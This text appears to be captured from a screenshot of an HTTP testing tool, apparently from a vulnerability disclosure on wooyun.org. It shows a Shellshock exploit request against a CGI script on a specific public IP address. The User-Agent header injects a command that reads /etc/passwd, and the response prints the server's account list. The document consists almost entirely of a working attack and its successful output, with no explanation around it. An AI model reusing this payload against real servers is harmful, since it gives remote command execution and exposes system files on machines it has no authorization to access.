 Go
Cancel
<
>
Target: https://219.150.54.26:82
?
Request
Raw
Headers
Hex
GET /cgi-bin/rate.cgi HTTP/1.1
Host: 219.150.54.26
Accept-Encoding: gzip,deflate
User-Agent: () { :;}; echo  `/bin/cat /etc/passwd`
Connection: Close
Accept: */*
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 1532
Connection: close
Date: Wed, 13 Jan 2016 14:44:45 GMT
Server: lighttpd/1.4.26
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
www.wooyun.org